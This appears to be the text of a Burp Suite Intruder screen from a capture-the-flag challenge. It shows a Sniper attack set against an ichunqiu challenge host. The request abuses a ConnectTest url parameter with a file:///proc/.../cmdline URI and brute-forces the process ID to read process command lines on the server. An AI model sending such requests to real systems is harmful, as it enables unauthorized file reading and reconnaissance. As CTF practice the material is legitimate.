 Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://eci-2zeal6ju6cgw4x5t09el.cloudeci1.ichunqiu.com:8888
1 GET /api/ConnectTest?url=file:///proc/§self§/cmdline HTTP/1.1
2 Host: eci-2zeal6ju6cgw4x5t09el.cloudeci1.ichunqiu.com:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Connection: keep-alive
5
6